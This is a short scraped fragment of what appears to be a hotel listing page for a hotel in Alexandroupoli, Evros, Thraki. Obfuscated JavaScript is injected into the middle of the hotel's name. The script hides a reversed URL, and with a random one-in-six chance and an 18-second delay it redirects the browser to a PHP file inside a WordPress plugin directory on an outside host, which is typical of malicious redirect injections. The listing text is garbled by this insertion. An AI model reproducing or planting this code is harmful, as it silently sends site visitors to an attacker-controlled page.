 Hotel Bi$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touni in Alexandroupoli, Evros, Thraki